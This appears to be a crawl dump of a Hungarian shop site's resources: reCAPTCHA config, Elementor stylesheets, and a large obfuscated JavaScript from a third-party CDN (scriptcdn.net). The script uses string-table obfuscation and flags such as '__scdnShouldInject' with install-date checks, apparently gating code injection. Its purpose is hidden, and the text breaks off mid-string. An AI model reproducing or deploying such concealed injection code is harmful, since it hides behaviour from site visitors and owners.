6w5R/fXLCkMK0HMKtO0x4w5ZuWUw/Mw4Rw7dLdzVjw5MiwoMHSsONwo00Z8KJw67DiUpBVMOgwqTCrsKHFMOJMsORXmvDlMO6woE9w4JEwoJ/XMObw45Gw6fDssKBMsKNa0PDuMKewrTDnsKXQ8OJHsOEw7wMwoBfYmIqwrfDqcO9woHDnxnDmcOlw5pWw7bDtirCoClxB8OpwoDDjRhVLTDCrFgmRcKuZMKYL8KiO2zDjA1awqfCicOsNGvDvGIdQsKyBsKdwr9AVHXCrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesjK8UAAAAAI4GPhKIwgMLb8INySFJ4PAO8bu2\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kremaruhaz.hu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wwE/4TXypL2yYA5LYem/KIVjzhzmLQ7ssA+LbAQZd4I\\u003d\x22,1,0,null,1,1768550417115,0,0,[154,3,19,150,8],null,[68,216,34,165,23],\x22RC-g97-ukS8NhP36Q\x22,null,null,null,null,null,\x220dAFcWeA7BThcdhzIk0-0X7n14JBc-oy6WK92Nj7ZL-tw-Tgj904HLxv74ZHf8XPh34pIR-5F9oNidL_jHluxjL6buRI3zTfYJIQ\x22,1768633217113]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kremaruhaz.hu/wp-content/uploads/elementor/css/post-13301.css?ver=1768329408
body_size: 420
content:
.elementor-kit-13301{--e-global-color-primary:#666666;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#666666;--e-global-color-accent:#D3D3D3FC;--e-global-color-681feb23:#EBEBEB;--e-global-color-4b3de3b1:#54595F;--e-global-color-4914bc7f:#7A7A7A;--e-global-color-53548d60:#61CE70;--e-global-color-58c62e9e:#D5D5D5;--e-global-color-2b5f16b4:#23A455;--e-global-color-5d9ce408:#000;--e-global-color-205bad34:#FFF;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-size:33px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Arial";--e-global-typography-secondary-font-size:33px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#666666;font-family:"Roboto", Open Sans;font-size:16px;font-weight:400;}.elementor-kit-13301 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13301 a{color:#00B5D9;}.elementor-kit-13301 a:hover{color:#9B9B9B;}.elementor-kit-13301 h1{color:#4C4C4C;font-family:"Arial", Open Sans;font-size:33px;font-weight:600;}.elementor-kit-13301 h2{color:#4C4C4C;font-family:"Arial", Open Sans;font-size:33px;font-weight:600;}.elementor-kit-13301 h3{font-family:"Arial", Open Sans;font-size:17px;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kremaruhaz.hu/wp-content/uploads/elementor/css/post-11144.css?ver=1768329409
body_size: 540
content:
.elementor-11144 .elementor-element.elementor-element-a36520d:not(.elementor-motion-effects-element-type-background), .elementor-11144 .elementor-element.elementor-element-a36520d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-11144 .elementor-element.elementor-element-a36520d{border-style:solid;border-width:2px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-11144 .elementor-element.elementor-element-a36520d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11144 .elementor-element.elementor-element-d85e6e5{font-family:"Almarai", Open Sans;font-size:15px;font-weight:400;color:#000000;}.elementor-11144 .elementor-element.elementor-element-dfac0f4{text-align:start;font-family:"Almarai", Open Sans;font-size:16px;font-weight:400;color:#000000;}.elementor-11144 .elementor-element.elementor-element-cf690dd{text-align:center;font-family:"Almarai", Open Sans;font-size:16px;font-weight:400;color:#000000;}.elementor-11144 .elementor-element.elementor-element-fb29531{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11144 .elementor-element.elementor-element-fb29531 .elementor-widget-container{text-align:center;}.elementor-11144 .elementor-element.elementor-element-fb29531 .elementor-social-icon{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Open Sans;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11144 .elementor-element.elementor-element-3775420 img{max-width:83%;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-11144 .elementor-element.elementor-element-d85e6e5 > .elementor-widget-container{margin:0px 0px 0px -23px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-11144 .elementor-element.elementor-element-dfac0f4{text-align:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://kremaruhaz.hu/wp-content/uploads/elementor/css/post-14571.css?ver=1768331151
body_size: 1133
content:
.elementor-14571 .elementor-element.elementor-element-59dc6c4e{padding:40px 0px 0px 0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14571 .elementor-element.elementor-element-4a3e60b1 .elementor-heading-title{font-family:"Arial", Open Sans;font-size:31px;font-weight:600;color:#4C4C4C;}.elementor-14571 .elementor-element.elementor-element-4e062b94 .woocommerce-breadcrumb{color:#838383;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14571 .elementor-element.elementor-element-37094297 > .elementor-widget-container{margin:-20px 0px -34px 0px;padding:0px 0px 0px 0px;}.elementor-14571 .elementor-element.elementor-element-37094297{font-family:"Almarai", Open Sans;font-size:18px;font-weight:200;color:#000000;}.elementor-14571 .elementor-element.elementor-element-2a88d253 > .elementor-widget-container{margin:0px 0px -22px 0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-14571 .elementor-element.elementor-element-72ce459e .price{font-family:"Arial", Open Sans;font-size:26px;font-weight:600;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Open Sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14571 .elementor-element.elementor-element-b18f105 .cart button, .elementor-14571 .elementor-element.elementor-element-b18f105 .cart .button{transition:all 0.2s;}.elementor-14571 .elementor-element.elementor-element-b18f105{--button-spacing:0px;}.elementor-14571 .elementor-element.elementor-element-b18f105 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-14571 .elementor-element.elementor-element-8ad2962 .star-rating{color:#00B5D9;font-size:1em;}.woocommerce .elementor-14571 .elementor-element.elementor-element-8ad2962 .star-rating::before{color:#DEDEDE;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Open Sans;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-14571 .elementor-element.elementor-element-ade750c{color:#666666;font-family:"Almarai", Open Sans;font-size:16px;font-weight:200;}.elementor-14571 .elementor-element.elementor-element-65dc67a{border-style:solid;border-width:2px 0px 0px 0px;border-color:#000000;padding:27px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14571 .elementor-element.elementor-element-ae5ea99 .elementor-heading-title{font-family:"Arial", Open Sans;font-size:30px;font-weight:600;color:#4C4C4C;}.elementor-14571 .elementor-element.elementor-element-976f596{--spacer-size:22px;}.elementor-14571 .elementor-element.elementor-element-4e16ec4{border-style:solid;border-width:2px 0px 0px 0px;border-color:#000000;padding:16px 0px 40px 0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Open Sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Open Sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product{text-align:center;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products  ul.products{grid-column-gap:82px;grid-row-gap:47px;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4C4C4C;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4C4C4C;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Arial", Open Sans;font-size:16px;font-weight:600;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product .price{font-family:"Roboto", Open Sans;font-size:17px;font-weight:600;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#00B5D9;}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-14571 .elementor-element.elementor-element-15b2b3ec{width:38.246%;}.elementor-14571 .elementor-element.elementor-element-6155496d{width:61.754%;}}@media(max-width:1024px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-14571 .elementor-element.elementor-element-72ce459e{width:var( --container-widget-width, 131.367px );max-width:131.367px;--container-widget-width:131.367px;--container-widget-flex-grow:0;}.elementor-14571 .elementor-element.elementor-element-72ce459e > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-14571 .elementor-element.elementor-element-72ce459e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14571 .elementor-element.elementor-element-8fb81dd{margin-top:25px;margin-bottom:0px;}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-14571 .elementor-element.elementor-element-21fa6b5f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133446
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '0f6d581e-a1d3-474f-993e-afd1fff11cbf';
        const __scdnuid = '0f6d581e-a1d3-474f-993e-afd1fff11cbf';
        const __scdntime = 1768546814594;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXm